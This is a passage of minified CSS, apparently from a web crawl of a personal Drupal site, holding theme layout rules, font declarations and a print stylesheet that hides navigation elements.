!important}#content-area hr{margin-left:auto !important;margin-right:auto !important;background-color:#000 !important;color:#000 !important;height:2px !important;width:250px !important;border:none !important}#content-area #navigation{width:640px}.footer-navigation{padding:0 !important;margin-top:0 !important;border-top:none !important}#content-area p{margin-top:0}@font-face{font-family:'bchb8i';src:url(/sites/all/themes/twenty_ten/fonts/bchb8i.ttf)}@font-face{font-family:'bchbi8i';src:url(/sites/all/themes/twenty_ten/fonts/bchbi8i.ttf)}@font-face{font-family:'bchr8i';src:url(/sites/all/themes/twenty_ten/fonts/bchr8i.ttf)}@font-face{font-family:'bchri8i';src:url(/sites/all/themes/twenty_ten/fonts/bchri8i.ttf)}#block-locale-language ul li{list-style:none;float:left;margin-right:15px}#block-locale-language{float:right}a{color:green}#content-area{width:640px}div.tabs{display:inline-block}ul.primary li a{padding:5px 5px 5px 15px;color:#fff;background:none;height:15px}ul.primary li a:hover{background:none}ul.primary li{background:#000}#main-wrapper{padding:40px 0 0}h1.title,h2.node-title,h2.block-title,h2.title,h2.comment-form,h3.title{color:#000;font-size:21px;font-weight:700;line-height:1.3em;margin-bottom:0;display:none !important}#page #content{margin:0 0 0 20px}#block-block-1{float:right}.node-type-page .node .submitted{display:none !important}#header{padding:0}.node .content{text-align:justify}.node .links .translation_en,.node .links .translation_fr{display:none !important}tr td table{margin:0}.no-sidebars #content{width:934px !important}.no-sidebars #content #content-area{margin:0 auto;width:860px}.no-sidebars #content #content-area .field-name-body .field-item table{margin:0 auto}.no-sidebars #page #content{margin:0}.no-sidebars #content #content-area #node-18 .field-name-body .field-item table table table{margin:0 auto 0 -10%}

--- FILE ---
content_type: text/css
request_url: http://www.christinearnothy.ch/sites/default/files/advagg_css/css__azbQXiDVeXPEnntwj-v42MTrSjPys_B5w-B9oSA-IVM__9JMkBU6i_wjRfl8osJD1SB5vUvaLtQdMInj_UKca25o__XPOMyCuP2JdTpISVq3BRLfZUge7w8-FNkVqe0CdxyC8.css
body_size: 423
content:
a:link,a:visited{text-decoration:underline !important}#site-name a:link,#site-name a:visited{text-decoration:none !important}#content-area{width:95%}#content,#content .section{float:none;width:100%;margin:0 !important;padding:0 !important}body,#page-wrapper,#page,#main-wrapper,#main,#content,#content .section{color:#000;background-color:transparent !important;background-image:none !important}#skip-to-nav,#navigation,.region-sidebar-first,.region-sidebar-second,.footer-region,.breadcrumb,div.tabs,.action-links,.links,.book-navigation,.forum-topic-navigation,.pager,.feed-icons{visibility:hidden;display:none}#page-wrapper{overflow-y:visible}img{page-break-before:auto;page-break-after:auto;page-break-inside:avoid}table{page-break-inside:auto}tr{page-break-inside:avoid;page-break-after:auto}td{page-break-inside:avoid}thead{display:table-header-group}tfoot{display:table-footer-group}tr td p{page-break-inside:avoid;page-break-after:auto}tr td table{margin:0}